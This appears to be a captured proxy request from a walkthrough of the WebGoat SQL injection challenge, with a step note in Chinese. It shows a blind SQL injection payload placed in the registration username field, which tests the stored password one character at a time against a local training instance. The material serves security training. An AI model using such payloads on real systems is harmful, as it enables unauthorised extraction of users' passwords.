 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
PUT http://localhost:8888/WebGoat/SqlInjection/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 119
Connection: keep-alive
Cookie: JSESSIONID=176542B66B34B01F88CE91782F79C087; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Host: localhost:8888
15.修改payload为 ' and substring(password, 1, 1)='1，发送请求验证密码第一位是否为1
username_reg=tom' and substring(password, 1, 1)='1&email_reg=tom%40test.com&password_reg=test&confirm_password_reg=test
Time: 92 ms Body Length: 157 bytes Total Length: 386 bytes